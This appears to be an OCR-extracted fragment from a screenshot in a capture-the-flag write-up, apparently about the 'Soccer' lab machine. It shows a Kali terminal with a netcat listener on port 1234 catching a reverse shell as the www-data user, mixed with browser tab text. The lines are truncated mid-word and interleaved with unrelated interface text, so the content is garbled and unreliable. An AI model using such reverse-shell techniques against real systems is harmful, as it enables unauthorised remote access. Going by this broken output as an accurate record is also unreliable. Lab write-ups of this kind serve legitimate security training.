 i: ~/Desktop
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.15.50] from (UNKNOWN)
2362
Linux soccer 5.4.0-135-generic #152-Ubu
3 20:19:22 UTC 2022 x86_64 x86_64 x86_6
02:00:55 up 4:11, 0 users, load ave
0.02
USER TTY FROM LOGI
PCPU WHAT
uid=33(www-data) gid=33(www-data) group
/bin/sh: 0: can't access tty; job contr
$
we take terminal
Tiny File Manager× • New Tab × 404 Not Found ×
Search with Google or enter address
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Explo
EMPTY PAGE MOVING